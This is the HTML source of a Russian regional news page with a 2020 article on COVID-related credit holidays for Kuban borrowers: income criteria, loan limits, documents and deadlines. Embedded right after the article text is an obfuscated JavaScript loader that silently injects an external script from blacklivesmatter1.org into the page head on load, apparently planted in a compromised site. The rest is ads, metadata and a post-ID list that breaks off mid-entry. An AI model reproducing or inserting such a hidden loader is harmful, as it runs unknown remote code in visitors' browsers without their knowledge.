            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/obshhestvo/53397-kreditnye-kanikuly-zhiteli-kubani-mogut-oformit-distancionno/"
     title="Кредитные каникулы жители Кубани могут оформить дистанционно" data-id="53397"></div>

<div class="post-53397 post type-post status-publish format-standard hentry category-obshhestvo tag-zadolzhennost tag-koronavirus tag-krasnodarskij-kraj tag-kreditnye-kanikuly tag-kuban tag-platezhi">
    <h1>Кредитные каникулы жители Кубани могут оформить дистанционно</h1><p>Обратиться с заявлением можно до 30 сентября 2020 года</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            
            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/obshhestvo/" rel="category tag">Общество</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">30 апреля 2020</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                                    <div class="wp-caption-text">Обратиться с заявлением можно до 30 сентября 2020 года</div>
                        </div>

    <div class="post__content post-53397 adson ">
        
<p>Право на отсрочку имеют граждане, чьи доходы снизились на 30% по сравнению со среднемесячным доходом за прошлый год.</p>



<p>Для этого необходимо сообщить в банк о финансовых проблемах, возникших из-за пандемии коронавируса, как по телефону, так и онлайн – в личном кабинете на сайте или через мобильное приложение.</p>



<p>Кредитные каникулы предоставляются по всем видам займов: кредитным картам, потребительским кредитам и займам наличными, автокредитам и ипотеке выданным до 3 апреля. Обратиться с заявлением можно до 30 сентября 2020 года.</p>



<p>При принятии решения в расчет берется размер выданного кредита, а не текущая задолженность. Он установлен правительством и для Кубани составляет 2 млн рублей по ипотеке, 600 тысяч по автокредитам, 300 тысяч по потребительским кредитам для предпринимателей и 250 тысяч для физических лиц, 100 тысяч по кредитным картам.</p>



<p>Получить отсрочку могут граждане, доход которых снизился не меньше чем на 30% по сравнению со среднемесячным доходом за 2019 год. Для подтверждения необходима справка 2-НДФЛ, официально оформленный больничный лист на срок не менее одного месяца, приказ об отпуске без сохранения зарплаты или справка о постановке на учет в качестве безработного.</p>



<p>Подтверждающие документы нужно направить в течение 90 дней. При необходимости этот срок можно продлить еще на 30 дней. Кредитор обязан рассмотреть заявку до предоставления подтверждений в течение пяти календарных дней. Если ответа нет в течение 10 дней, то льготный период считается начавшимся со дня подачи заявления либо иной даты, указанной в заявке.</p>



<p>Важно как можно раньше предоставить документы. Кредитные каникулы могут отменить, если граждане ошиблись в расчетах или направили не соответствующие критериям подтверждения. В этом случае придется возместить пропущенные платежи, выплатить штрафы, а в кредитной истории появится информация о просрочке.</p>



<p>Максимальный срок предоставления каникул &#8212; шесть месяцев. Они могут начаться раньше даты обращения к кредитору &#8212; за 30 дней до подачи заявления по ипотечному кредиту и за 14 дней &#8212; по потребительскому. Прервать кредитные каникулы можно в любой момент.</p>



<p>Все платежи, штрафы и неустойки автоматически сдвигаются на срок льготного периода за исключением процента на сумму основного долга. По ипотечным кредитам начислится процент, прописанный в договоре. По потребительским кредитам и кредитным картам &#8212; 2/3 среднерыночной ставки на день обращения за каникулами. Начисленные проценты необходимо погасить равными ежемесячными платежами в течение 2 лет по кредитной карте, а по потребительскому, ипотечному или автокредиту &#8212; после всех выплат ежемесячными взносами, не превышающими сумму плановых платежей.</p>



<p>По каждому кредиту можно обратиться за льготным периодом только один раз, за исключением ипотечных платежей. Если граждане брали ипотечные каникулы ранее, то они вправе обратиться за ними еще раз.</p>



<p>Если размер кредита превышает установленные лимиты, возможно получение индивидуальных условий реструктуризации долга. Банки могут уменьшить платежи по кредитам за счет увеличения его срока, а также предоставить льготный период на выплату процентов или основного долга, сообщает пресс-служба администрации Краснодарского края.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
            <div class="post__meta-tags d-flex flex-wrap">
            <p class="w-100">Темы:</p>
            <a href="https://golos-pravda.ru/tag/zadolzhennost/" rel="tag">задолженность</a><a href="https://golos-pravda.ru/tag/koronavirus/" rel="tag">коронавирус</a><a href="https://golos-pravda.ru/tag/krasnodarskij-kraj/" rel="tag">краснодарский край</a><a href="https://golos-pravda.ru/tag/kreditnye-kanikuly/" rel="tag">кредитные каникулы</a><a href="https://golos-pravda.ru/tag/kuban/" rel="tag">кубань</a><a href="https://golos-pravda.ru/tag/platezhi/" rel="tag">платежи</a>        </div>

    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Кредитные каникулы жители Кубани могут оформить дистанционно"
             data-url="https://golos-pravda.ru/news/obshhestvo/53397-kreditnye-kanikuly-zhiteli-kubani-mogut-oformit-distancionno/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/obshhestvo/53397-kreditnye-kanikuly-zhiteli-kubani-mogut-oformit-distancionno/"
      },
      "headline" : "Кредитные каникулы жители Кубани могут оформить дистанционно",
      "author" : {
            "@type" : "Person",
            "name" : "Редакция Газеты"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2020-04-30 08:36",
      "dateModified" : "2020-04-30 08:36",
      "image" : "",
      "articleBody" : "Право на отсрочку имеют граждане, чьи доходы снизились на 30% по сравнению со среднемесячным доходом за прошлый год.



Для этого необходимо сообщить в банк о финансовых проблемах, возникших из-за пандемии коронавируса, как по телефону, так и онлайн – в личном кабинете на сайте или через мобильное приложение.



Кредитные каникулы предоставляются по всем видам займов: кредитным картам, потребительским кредитам и займам наличными, автокредитам и ипотеке выданным до 3 апреля. Обратиться с заявлением можно до 30 сентября 2020 года.



При принятии решения в расчет берется размер выданного кредита, а не текущая задолженность. Он установлен правительством и для Кубани составляет 2 млн рублей по ипотеке, 600 тысяч по автокредитам, 300 тысяч по потребительским кредитам для предпринимателей и 250 тысяч для физических лиц, 100 тысяч по кредитным картам.



Получить отсрочку могут граждане, доход которых снизился не меньше чем на 30% по сравнению со среднемесячным доходом за 2019 год. Для подтверждения необходима справка 2-НДФЛ, официально оформленный больничный лист на срок не менее одного месяца, приказ об отпуске без сохранения зарплаты или справка о постановке на учет в качестве безработного.



Подтверждающие документы нужно направить в течение 90 дней. При необходимости этот срок можно продлить еще на 30 дней. Кредитор обязан рассмотреть заявку до предоставления подтверждений в течение пяти календарных дней. Если ответа нет в течение 10 дней, то льготный период считается начавшимся со дня подачи заявления либо иной даты, указанной в заявке.



Важно как можно раньше предоставить документы. Кредитные каникулы могут отменить, если граждане ошиблись в расчетах или направили не соответствующие критериям подтверждения. В этом случае придется возместить пропущенные платежи, выплатить штрафы, а в кредитной истории появится информация о просрочке.



Максимальный срок предоставления каникул - шесть месяцев. Они могут начаться раньше даты обращения к кредитору - за 30 дней до подачи заявления по ипотечному кредиту и за 14 дней - по потребительскому. Прервать кредитные каникулы можно в любой момент.



Все платежи, штрафы и неустойки автоматически сдвигаются на срок льготного периода за исключением процента на сумму основного долга. По ипотечным кредитам начислится процент, прописанный в договоре. По потребительским кредитам и кредитным картам - 2/3 среднерыночной ставки на день обращения за каникулами. Начисленные проценты необходимо погасить равными ежемесячными платежами в течение 2 лет по кредитной карте, а по потребительскому, ипотечному или автокредиту - после всех выплат ежемесячными взносами, не превышающими сумму плановых платежей.



По каждому кредиту можно обратиться за льготным периодом только один раз, за исключением ипотечных платежей. Если граждане брали ипотечные каникулы ранее, то они вправе обратиться за ними еще раз.



Если размер кредита превышает установленные лимиты, возможно получение индивидуальных условий реструктуризации долга. Банки могут уменьшить платежи по кредитам за счет увеличения его срока, а также предоставить льготный период на выплату процентов или основного долга, сообщает пресс-служба администрации Краснодарского края.",
      "url" : "https://golos-pravda.ru/news/obshhestvo/53397-kreditnye-kanikuly-zhiteli-kubani-mogut-oformit-distancionno/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109434","109386","109275","109324","109306","109298","109152","109126","109067","109036","109055","109122","108971","108962","108865","108915","108908","108890","108867","108826","109102","108836","108816","108841","108761","108754","108718","108770","108763","108751","108715","108682","108673","108594","108634","108616","108609","108596","108602","108565","108538","108484","108510","108499","108476","108467","108441","108365","108395","108362","108357","108289","108338","108202","108185","108124","108115","108147","108137","108058","108008","107964","107883","107896","107865","107908","107835","107855","107843","107798","107783","107719","107715","107729","107722","107662","107580","107532","107460","107451","107477","107469","107358","107311","107235","107266","107277","107239","107194","107131","107103","107067","107061","107010","107045","107040","107031","107016","107008","107027","107024","107021","107013","107003","106994","106953","106918","106862","106848","106844","106832","106823","106802","106812","106809","106780","106774","106720","106719","106559","106609","106577","106565","106558","107121","106395","106388","106355","106386","106383","106373","106367","106295","106239","106234","106158","106211","106148","106193","106189","106171","106134","106130","106109","106088","106082","106062","106009","106040","106036","106033","106021","105898","105858","105822","105800","105823","105791","105770","105726","105684","105692","105683","105669","105662","105648","105588","105539","105542","105486","105477","105502","105497","105491","105468","105427","105399","105380","105344","105339","105325","105355","105309","105251","105244","105240","105235","105232","105229","105226","105219","105214","105206","105194","105174","105135","105151","105140","107071","105089","105058","105051","105046","105030","104994","104948","104933","104930","104911","104885","104861","104825","104789","104721","104687","104717","104695","104573","104564","104530","104553","104497","104508","104527","104499","104482","104416","104318","104294","104287","104262","104210","104202","104185","104196","104191","104180","104173","104137","104072","104063","103998","103976","104004","103958","103937","103843","103827","103866","103826","103758","103716","103710","103638","103625","103628","103575","103488","103428","103485","103430","103435","103417","103402","103310","103278","103246","103249","103238","103267","103260","103228","103226","103183","103138","103089","103040","103080","103069","103058","102987","102976","102930","102913","102845","102849","102819","102879","102866","102860","102857","102755","102719","102705","102695","102645","102625","102554","102557","98386","102524","102509","102470","102431","102296","102390","102379","102332","102275","102239","102233","102207","102213","102186","102183","102179","102173","102162","102147","102127","102122","102106","102103","102044","102013","102002","101965","101936","101906","101902","101883","101874","101834","101851","101792","101848","101763","101837","101818","101807","101800","101797","101775","101757","101736","101727","101712","101702","101695","101683","101676","101670","101667","101654","101632","101616","101608","101516","101603","101556","101577","101528","101515","101508","101480","101477","101460","101452","101447","101441","101438","101435","101417","101408","101405","101335","101283","101349","101368","101330","101333","101357","101352","101321","101286","101267","101262","101467","101240","101222","101219","101209","101198","101169","101150","101147","101138","101117","101108","101042","101064","101033","101010","100979","100999","100984","100967","100951","100949","100931","100913","100851","100882","100831","100792","100825","100824","100822","100786","100779","100771","100754","100741","100737","100724","100718","100685","100672","100668","100632","100660","100641","100651","100628","100586","100601","100593","100574","100565","100516","100508","100503","100474","100460","100449","100432","100429","100423","100407","100386","100382","100378","100330","100312","100291","100325","100321","100286","100297","100294","100272","100261","100243","100238","100228","100232","100216","100207","100199","100163","100160","100142","100096","100130","100076","100061","100017","99987","99980","99950","99929","99923","99918","99914","99911","99832","99897","99866","99862","99859","99856","99852","99752","99842","99811","99732","99749","99702","99674","99668","99646","99635","99623","99620","99590","99577","99570","99532","99464","99452","99422","99409","99399","99392","99382","99376","99371","99342","99316","99310","99264","99303","99257","99200","99283","99246","99277","99252","99237","99230","99192","99172","99149","99129","99086","99056","99050","99035","98928","98938","99002","98974","98905","98900","98886","98883","98860","98848","98808","98788","98774","98696","98737","98691","98724","98706","98687","98669","98681","98671","98665","98604","98594","98583","98536","98519","98518","98508","98466","98458","98455","98439","98430","98395","98351","98325","98306","98237","98229","98209","98195","98186","98180","98177","98075","98159","98135","98078","98067","98061","98046","98037","98023","97998","97986","97966","97955","97951","97948","97942","97939","97929","97915","97827","97894","97891","97882","97859","97863","97819","97793","97765","97735","97730","97698","97686","97644","97585","97567","97629","97627","97620","97569","97577","97547","97534","97521","97496","97477","97484","97474","97467","97461","97430","97448","97436","97402","97399","97377","97325","97374","97361","97357","97315","97288","97276","97254","97243","97233","97216","97200","97189","97186","97149","97002","97067","97050","97118","97038","97044","97039","97020","97011","96971","96947","96963","96959","96900","96897","96885","96869","96777","96867","96864","96852","96769","96840","96836","96787","96816","96809","96766","96748","96737","96726","96711","96676","96636","96553","96598","96602","96531","96591","96570","96540","96521","96498","96470","96445","96458","96428","96418","96413","96350","96340","96313","96296","96158","96281","96263","96145","96209","96133","96074","96069","96063","96004","95925","95915","95895","95850","95839","95793","95757","95695","95606","95594","95569","95561","95543","95509","95490","95485","95465","95402","95455","95447","95453","95432","95423","95413","95401","95350","95337","95345","95332","95317","95301","95287","95283","95279","95271","95258","95192","95185","95150","95156","95123","95045","95068","95099","95065","95093","95074","95047","95010","95006","94998","94993","94978","94974","94956","94947","94944","94938","94911","94892","94854","94843","94827","94802","94797","94775","94772","94754","94761","94713","94718","94679","94668","94624","94612","94634","94578","94548","94531","94527","94499","94399","94456","94433","94425","94412","94406","94348","94340","94330","94318","94268","94277","94271","94255","94236","94192","94167","94145","94130","94027","94107","94099","94069","94081","94052","93971","93952","93915","93882","93871","93865","93799","93791","93774","93751","93707","93652","93720","93657","93717","93694","93691","93698","93669","93665","93649","93646","93609","93596","93592","93557","93551","93532","93518","93490","93477","93473","93461","93450","93380","93436","93427","93412","93409","93369","93292","93278","93253","93247","93206","93215","93211","93185","93155","93150","93148","93135","93091","93131","93118","93104","93100","93070","93060","93022","92999","93004","92991","92981","92969","92948","92917","92918","92866","92870","92875","92859","92771","92841","92780","92837","92737","92834","92829","92803","92792","92774","92787","92784","92761","92738","92733","92716","92696","92679","92647","92642","92622","92619","92589","92593","92585","92546","92536","92531","92528","92516","92511","92284","92494","92487","92289","92479","92472","92467","92470","92458","92460","92455","92452","92445","92443","92430","92387","92427","92401","92404","92395","92391","92371","92367","92362","92346","92342","92338","92335","92321","92305","92303","92307","92310","92297","92301","92260","92253","92234","92211","92204","92200","92197","92137","92184","92178","92153","92140","92122","92129","92118","92115","92110","92107","92092","92090","92034","92065","92073","92054","92066","92058","92036","92010","91994","92001","91979","91965","91924","91915","91897","91877","91869","91861","91856","91804","91844","91839","91760","91834","91815","91823","91807","91763","91747","91736","91726","91723","91699","91687","91652","91675","91660","91642","91641","91626","91635","91620","91604","91600","91572","91569","91477","91562","91465","91523","91535","91545","91479","91451","91426","91445","91409","91405","91382","91389","91362","91337","91352","91322","91333","91315","91281","91272","91243","91248","91196","91236","91226","91199","91219","91176","91182","91172","91168","91157","91144","91136","91131","91098","91086","91074","91037","91025","91016","90928","91010","91001","90990","90981","90956","90941","90922","90918","90897","90883","90832","90847","90843","90822","90819","90809","90802","90769","90752","90741","90728","90721","90689","90676","90663","90578","90658","90595","90626","90623","90588","90581","90570","90539","90534","90530","90516","90507","90502","90490","90488","90481","90475","90462","90455","90427","90385","90445","90362","90440","90709","90336","90391","90435","90380","90707","90395","90377","90418","90424","90343","90329","90332","90315","90300","90291","90292","90270","90267","90261","90705","90251","90236","90234","90231","90221","90224","90214","90210","90187","90703","90182","90163","90085","90160","90148","90142","90153","90701","90126","90114","90121","90111","90100","90093","90073","90060","90049","90042","90031","90025","90027","89984","89948","89945","89952","89897","89939","89942","89933","89929","89917","89911","89900","89903","89886","89894","89876","89856","89851","89832","89847","89844","89839","89826","89824","89815","89812","89795","89807","89771","89769","89763","89751","89737","89730","89642","89723","89713","89613","89611","89576","89568","89538","89522","89496","89505","89493","89487","89430","89427","89412","89404","89372","89373","89368","89363","89361","89319","89346","89342","89334","89325","89307","89303","89288","89283","89277","89273","89265","89264","89246","89250","89243","89241","89230","89208","89209","89193","89187","89161","89164","89150","89995","89133","89130","89088","89125","89072","89117","89115","89079","89076","89069","88996","89053","89041","89047","89014","89009","88978","88969","88898","88875","88858","88850","88841","88838","88776","88831","88781","88827","88820","88815","88775","88809","88802","88783","88763","88771","88748","88727","88736","88719","88674","88666","88652","88588","88583","88571","88572","88567","88563","88559","88556","88546","88540","88534","88484","88537","88493","88528","88518","88515","88512","88503","88499","88463","88480","88465","88452","88449","88447","88436","88432","88427","88415","88398","88389","88380","88375","88357","88354","88351","88346","88343","88328","88325","88279","88309","88276","88263","88249","88240","88235","88192","88181","88171","88165","88163","88160","88151","88147","88141","88136","88125","88113","88103","88089","88085","88076","88077","88066","88045","88042","88010","87990","87980","87958","87941","87908","87901","87818","87823","87806","87767","87741","87717","87711","87692","87683","87670","87666","87653","87649","87624","87617","87609","87594","87587","87584","87570","87553","87538","87530","87526","87523","87494","87487","87483","87445","87345","87383","87354","87326","87323","87274","87257","87243","87237","87233","87190","87223","87216","87192","87195","87168","87151","87147","87130","87116","87105","87102","87077","87070","87060","87036","86965","86950","86937","86934","86922","102142","86903","86899","86906","86887","86851","86850","86837","86832","86829","86821","86809","86806","86776","86803","86798","86795","86778","86780","86767","86746","86721","86718","86715","86708","86685","86682","86662","86643","86638","86634","86630","86586","86620","86583","86615","86592","86610","86588","86567","86559","86504","86488","86472","86463","86452","86435","86424","86390","86362","86354","86351","86339","86314","86288","86297","86285","86270","86250","86226","86229","86205","86200","86197","86190","86168","86159","86156","86152","86114","86147","86129","86103","86093","86081","86025","86037","86017","86006","85991","85982","85973","85959","85948","85944","85931","85932","85912","85900","85893","85871","85861","85841","85830","85811","85805","85793","85762","85750","85747","85744","85731","85727","85719","85711","85705","85692","85689","85632","85659","85679","85670","85662","85623","85624","85613","85608","85606","85588","85576","85584","85526","85451","85448","85444","85421","85417","85399","85393","85361","85359","85354","85347","85340","85332","85324","85322","85287","85315","85289","85255","85250","85228","85231","85208","85206","85199","85193","85188","85180","85173","85170","85159","85126","85123","85119","85111","85108","85099","85094","85090","85083","85078","85070","85067","85061","85055","85047","85031","85028","85025","85021","85018","85010","85001","84991","84985","84973","84970","84965","84956","84951","84947","84940","84912","84909","84887","84884","84876","84872","84865","84853","84842","84835","84832","84826","84823","84820","84816","84812","84806","84799","84803","84790","84781","84769","84764","84758","84753","84738","84727","84710","84702","84696","84691","84686","84671","84668","84656","84652","84639","84636","84628","84614","84607","84602","84598","84586","84554","84550","84565","84559","84546","84520","84518","84515","84509","84500","84493","84427","84416","84413","84409","84402","84386","84398","84352","84381","84378","84356","84367","84329","84326","84323","84268","84160","84149","84138","84142","84135","84121","84116","84102","84098","84092","84083","84071","84053","84035","84032","84027","84022","84020","83937","83991","83989","83961","83951","83945","83942","83920","83928","83800","83910","83907","83901","83896","83892","83880","83868","83849","83855","83845","83841","83836","83826","83822","83803","83794","83783","83767","83744","83760","83752","83736","83729","83726","83723","83711","83705","83701","83657","83653","83637","83597","83588","83576","83567","83561","83555","83552","83548","83544","83536","83529","83533","83434","83523","83484","83468","83425","83451","83460","83416","83449","83426","83409","83403","83400","83389","83393","83364","83350","83346","83326","83323","83316","83300","83309","83213","83297","83294","83285","83279","83272","83230","83247","83236","83225","83233","83212","83208","83206","83192","83177","83171","83168","83157","83145","83132","83115","83099","83090","83075","83043","83032","83007","83001","82997","82995","82990","82958","82947","82975","82929","82961","82921","82924","82944","82943","82917","82914","82911","82896","82889","82881","82870","82866","82863","82855","82851","82841","82838","82829","82795","82787","82777","82780","82769","82744","82727","82717","82709","82698","82691","82696","82685","82681","82665","82662","82637","82635","82627","82618","82605","82594","82597","82581","82587","82578","82568","82562","82471","82467","82461","82453","82447","82440","82435","82458","82426","82422","82410","82404","82397","82389","82387","82376","82370","82367","82364","82361","82344","82330","82340","82338","82334","82324","82314","82309","82304","82318","82299","82296","82293","82291","82284","82280","82274","82261","82258","82255","82249","82244","82220","82218","82215","82208","82198","82197","82193","82187","82156","82134","82128","82131","82103","82098","82081","81941","81929","81926","81921","81911","81908","81889","81882","81878","81868","81860","81857","81843","81832","81829","81826","81820","81813","81805","81784","81781","81756","81742","81739","81733","81713","81696","81692","81662","81659","81650","81647","81630","81625","81615","81604","81598","81592","81589","81573","81580","81575","81567","81562","81558","81556","81537","81525","81517","81496","81499","81492","81485","81460","81458","81383","81379","81374","81367","81319","81312","81305","81244","81254","81194","81249","81187","81246","81211","81204","81201","81196","81183","81175","81172","81169","81162","81156","81146","81143","81127","81134","81119","81106","81100","81096","81091","81085","81088","81074","81077","81060","81050","81040","81037","81023","81008","81006","80999","80991","80979","80987","80975","80952","80961","80933","80956","80936","80917","80913","80910","80907","80893","80875","80868","80873","80859","80843","80838","80835","80821","80816","80813","80784","80781","80778","80775","80769","80766","80757","80748","80751","80732","80726","80641","80627","80634","80624","80619","80603","80596","80600","80578","80574","80566","80561","80510","80492","80486","80489","80482","80479","80470","80463","80456","80447","80442","80432","80429","80424","80420","80409","80407","80401","80382","80377","80368","80397","80342","80341","80332","80323","80319","80316","80307","80299","80291","80275","80243","80257","80234","80223","80227","80204","80210","80207","80195","80180","80166","80152","80144","80140","80134","80127","80124","80114","80041","80107","80093","80074","80037","80050","80033","80027","80019","79997","80006","79990","79986","79980","79974","79951","79935","79931","79927","79917","79902","79891","79887","79841","79834","79828","79823","79802","79807","79801","79787","79781","79774","79770","79765","79758","79750","79744","79736","79729","79719","79716","79707","79702","79699","79695","79690","79671","79668","79641","79613","79604","79601","79595","79589","79586","79582","79577","79568","79557","79560","79554","79551","79545","7948